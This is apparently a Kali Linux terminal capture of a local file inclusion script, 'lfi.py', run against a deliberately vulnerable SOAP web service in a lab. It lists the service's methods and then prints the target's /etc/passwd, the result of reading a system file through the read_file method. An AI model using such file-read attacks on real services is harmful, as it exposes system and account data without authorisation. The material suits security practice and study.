 ┌──(kali㉿kali)-[~/Desktop/vulnerable soap/attacker code]
└─$ sudo python3 lfi.py
Suds ( https://fedorahosted.org/suds/ )  version: 1.1.1
Service ( webservis ) tns="spyne.examples.web.soap"
Prefixes (1)
ns0 = "spyne.examples.web.soap"
Ports (1):
(Application)
Methods (8):
create_file(xs:string filename, xs:string text)
deserialization()
get_admin_mail(xs:string control)
get_log()
get_users(xs:string name)
query(xs:string name)
read_file(xs:string file)
run_file(xs:string filename)
Types (16):
create_file
create_fileResponse
deserialization
deserializationResponse
get_admin_mail
get_admin_mailResponse
get_log
get_logResponse
get_users
get_usersResponse
query
queryResponse
read_file
read_fileResponse
run_file
run_fileResponse
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin